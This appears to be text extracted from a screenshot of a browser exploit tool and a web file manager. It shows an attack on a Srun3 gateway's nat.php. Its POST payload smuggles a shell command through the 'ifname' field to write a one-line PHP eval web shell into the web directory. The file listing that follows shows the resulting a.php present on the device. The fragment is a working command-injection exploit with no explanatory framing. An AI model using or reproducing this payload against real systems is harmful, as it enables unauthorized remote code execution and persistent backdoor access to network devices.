 Load URL
http://8:8081/nat.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
action=set_nat&ifname=|echo "<?php @eval(\$_POST[222]);?>">/srun3/web/js/a.php
/srun3/web/js/
目录(0),文件(6)
名称
时间
大小
属
/
a.php
2014-07-07 21:32:55
42
06
系统管理 > 设置N
srun3
jquery.js
2013-08-15 10:41:54
71807
06
选择连接到外网的网
web
jquery-1.8.2.min.js
2013-08-15 10:41:54
93432
06
porol_files
保存
删除
soapapi
style
kernel